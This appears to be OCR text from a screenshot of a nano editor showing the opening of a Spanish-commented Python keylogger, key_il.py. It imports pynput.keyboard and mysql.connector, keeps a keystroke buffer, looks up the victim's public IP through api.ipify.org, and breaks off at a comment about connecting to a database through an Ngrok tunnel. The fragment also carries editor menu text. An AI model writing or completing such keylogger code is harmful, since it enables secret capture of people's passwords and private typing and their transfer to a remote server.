 proyecto@proyecto-Standard-PC-i440FX-PIIX-1996: ~/ilimitado
GNU nano 6.2 key_il.py *
import mysql.connector
import pynput.keyboard
from datetime import datetime
import socket
import requests
# Acumulador de texto
buffer = ""
# Obtener la IP pública o local del cliente
def obtener_ip():
    try:
        return requests.get("https://api.ipify.org").text
    except:
        try:
            return socket.gethostbyname(socket.gethostname())
        except:
            return '0.0.0.0'
# Conectar a la base de datos a través del túnel Ngrok
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea